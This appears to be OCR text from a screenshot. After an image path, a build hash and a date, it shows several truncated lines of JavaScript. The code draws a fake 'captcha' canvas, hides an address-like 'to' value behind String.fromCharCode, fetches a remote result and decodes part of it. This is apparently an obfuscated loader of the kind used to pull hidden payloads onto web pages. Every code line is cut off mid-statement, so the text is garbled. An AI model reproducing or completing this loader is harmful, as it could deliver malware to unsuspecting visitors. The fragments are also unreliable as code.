
📘 Build Hash:
1042152699604c4e2dbd86cd016d5322
🗓 2026-06-21
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=St